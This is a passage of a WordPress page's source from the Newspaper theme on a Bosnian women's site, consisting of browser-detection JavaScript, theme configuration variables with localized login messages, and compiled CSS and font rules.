		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="5e2c82e6c2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap 